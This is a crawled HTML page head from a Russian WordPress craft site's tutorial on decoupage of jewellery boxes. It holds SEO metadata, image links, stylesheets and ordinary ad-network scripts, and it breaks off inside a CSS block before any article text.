

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tytmaster.ru/dekupazh-shkatulki/
body_size: 29752
content:
<!doctype html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"6346d18899525",lightMode:undefined,created:1768065386})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//tytmaster.ru/wp-content/plugins/nativerent/static/content.js?ver=2.1.4" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->
	<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBkYXRhLWFkLWNsaWVudD0iY2EtcHViLTMzNzYxMTk0MTg0NTEyNTciIGFzeW5jIHNyYz0iaHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanMiPjwvc2NyaXB0Pg=="/>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBzcmM9Imh0dHBzOi8veWFuZGV4LnJ1L2Fkcy9zeXN0ZW0vY29udGV4dC5qcyIgYXN5bmM+PC9zY3JpcHQ+"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Декупаж шкатулки - 105 фото мастер-класса по оформлению шкатулок</title>
	<meta name='robots' content='max-image-preview:large' />
<!-- Added by Simplest Gallery Plugin v. 4.4 BEGIN -->
<!-- SG default gallery type is: lightbox -->
<!-- Added by FancyBox without labels BEGIN -->
<!-- Lighbox module for Simplest Gallery, v. 1.1 -->
<!-- Added by FancyBox without labels END -->
<!-- Added by Simplest Gallery Plugin END -->

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="Какие материалы и инструменты необходимы для того чтобы реализовать декупаж шкатулки. Методика и основные шаги по выполнению работ. Современные стили в которых выполняется декупаж шкатулок."/>
<link rel="canonical" href="https://tytmaster.ru/dekupazh-shkatulki/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Декупаж шкатулки - 105 фото мастер-класса по оформлению шкатулок" />
<meta property="og:description" content="Какие материалы и инструменты необходимы для того чтобы реализовать декупаж шкатулки. Методика и основные шаги по выполнению работ. Современные стили в которых выполняется декупаж шкатулок." />
<meta property="og:url" content="https://tytmaster.ru/dekupazh-shkatulki/" />
<meta property="article:section" content="Декупаж" />
<meta property="article:published_time" content="2018-01-27T23:45:01+03:00" />
<meta property="article:modified_time" content="2018-01-31T22:47:51+03:00" />
<meta property="og:updated_time" content="2018-01-31T22:47:51+03:00" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-57.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-51.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-48.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-50.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-39.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-38.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-47.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-54.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-63.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-62.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-65.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-64.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-56.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-42.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-7-2.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-5-2.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-14-1.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-1-2.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-1-3.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-2-2.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-2-3.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-3-2.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-4-2.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-6-2.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-9-2.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-10-2.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-12-1.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-16-1.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-18-1.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-21-1.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-22-1.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-26.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-27.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-28.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-30.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-31.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-32.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-33.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-34.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-35.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-36.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-37.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-40.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-41.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-43.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-44.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-45.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-46.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-49.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-52.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-53.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-55.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-58.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-59.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-60.jpg" />
<meta property="og:image" content="https://tytmaster.ru/wp-%20content/uploads/2018/01/Dekupazh-shkatulki-61.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Какие материалы и инструменты необходимы для того чтобы реализовать декупаж шкатулки. Методика и основные шаги по выполнению работ. Современные стили в которых выполняется декупаж шкатулок." />
<meta name="twitter:title" content="Декупаж шкатулки - 105 фото мастер-класса по оформлению шкатулок" />
<meta name="twitter:image" content="https://tytmaster.ru/wp-content/uploads/2018/01/Dekupazh-shkatulki-19-230x220.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/tytmaster.ru\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/tytmaster.ru\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='stylesheet' id='wp-block-library-css' href='https://tytmaster.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://tytmaster.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://tytmaster.ru/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://tytmaster.ru/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='to-top-css' href='https://tytmaster.ru/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://tytmaster.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css' href='https://tytmaster.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://tytmaster.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.11' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container {width: 97%;}
</style>
<link rel='stylesheet' id='fancybox-css' href='https://tytmaster.ru/wp-content/plugins/simplest-gallery/fancybox/jquery.fancybox-1.3.4.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/simplest-gallery/lib/jquery-1.10.2.min.js?ver=1.10.2' id='jquery-js'></script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/wp-fluid-images//lib/fluidimage.js?ver=1.0' id='fluidimage-js'></script>
<script type='text/javascript' id='to-top-js-extra'>
/* <![CDATA[ */
var to_top_options = {"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https:\/\/tytmaster.ru\/wp-content\/plugins\/to-top\/admin\/images\/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.2' id='to-top-js'></script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/simplest-gallery/lib/jquery-migrate-1.2.1.min.js?ver=1.2.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/simplest-gallery/lib/jquery.mousewheel-3.0.6.pack.js?ver=3.0.6' id='jquery.mousewheel-js'></script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/simplest-gallery/fancybox/jquery.fancybox-1.3.4.js?ver=1.3.4' id='fancybox-js'></script>
<link rel="https://api.w.org/" href="https://tytmaster.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://tytmaster.ru/wp-json/wp/v2/posts/2631" /><link rel="alternate" type="application/json+oembed" href="https://tytmaster.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftytmaster.ru%2Fdekupazh-shkatulki%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tytmaster.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftytmaster.ru%2Fdekupazh-shkatulki%2F&#038;format=xml" />
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/tytmaster.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
